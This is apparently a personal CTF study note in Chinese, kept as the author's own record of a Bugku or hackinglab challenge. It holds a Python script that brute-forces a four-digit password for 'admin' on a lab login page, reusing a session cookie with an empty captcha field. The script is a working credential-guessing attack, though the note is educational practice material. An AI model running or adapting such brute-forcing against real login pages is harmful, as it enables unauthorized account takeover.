





## import requests url = 'http://lab1.xseclab.com/vcode3\_9d1ea7ad52ad93c04a837e0808b17097/login.php' # 所要运行的脚本的网页地址 for password in range(1000, 9999):#填写的范围 head = {'Cookie': 'PHPSESSID=017064de2fd7e967c471bed47f617245'} #抓取网址的Cookie值 post = {'username': 'admin', 'pwd': password, 'vcode': '', 'submit': 'submit'} result = requests.post(url, headers=head, data=post).text print(password) if len(result) != 9: print("The passowrd is : " + str(password)) print(result) break

上述题目来自[网络信息安全攻防学习平台], Bugku(https://ctf.bugku.com)或者攻防世界(http://hackinglab.cn/index.php),仅仅作为自己的笔记